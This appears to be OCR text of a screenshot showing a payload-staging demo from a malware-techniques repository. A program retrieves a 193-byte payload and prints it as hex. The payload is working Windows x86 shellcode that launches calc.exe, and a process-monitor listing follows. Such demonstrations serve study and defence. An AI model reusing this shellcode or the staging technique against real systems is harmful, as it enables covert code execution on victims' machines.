 Paste Move Copy Delete Rename New Properties
Windows PowerShell Windows PowerShell
PS C:\Users\cx330\Working\Share\Black-Hat-Zig\src\Advanced-Malware-Techniques\Payload-Staging\web_server> .\zig-out\bin\
web_server.exe
[i] Bytes : 0x2D03CBC1570
[i] Size  : 193
FC E8 82 00 00 00 60 89 E5 31 C0 64 8B 50 30 8B
52 0C 8B 52 14 8B 72 28 0F B7 4A 26 31 FF AC 3C
61 7C 02 2C 20 C1 CF 0D 01 C7 E2 F2 52 57 8B 52
10 8B 4A 3C 8B 4C 11 78 E3 48 01 D1 51 8B 59 20
01 D3 8B 49 18 E3 3A 49 8B 34 8B 01 D6 31 FF AC
C1 CF 0D 01 C7 38 E0 75 F6 03 7D F8 3B 7D 24 75
E4 58 8B 58 24 01 D3 66 8B 0C 4B 8B 58 1C 01 D3
8B 04 8B 01 D0 89 44 24 24 5B 5B 61 59 5A 51 FF
E0 5F 5F 5A 8B 12 EB 8D 5D 6A 01 8D 85 B2 00 00
00 50 68 31 8B 6F 87 FF D5 BB F0 B5 A2 56 68 A6
95 BD 9D FF D5 3C 06 7C 0A 80 FB E0 75 05 BB 47
13 72 6F 6A 00 53 FF D5 63 61 6C 63 2E 65 78 65
00
[#] Press <Enter> To Quit ...
System Informer [WIN10\cx330]
System View Tools Users Help
Refresh Options Find handles or DLLs » web_se Aa .*
Processes Services Network Disk Firewall Devices
2.09 MB
Name PID CPU I/O total r... Private by... User name
web_server.exe 29240 2.09 MB WIN10\cx330
CPU usage: 1.99% Physical memory: 7.24 GB (45.23%) Free memory: 8.76 GB (54.77%)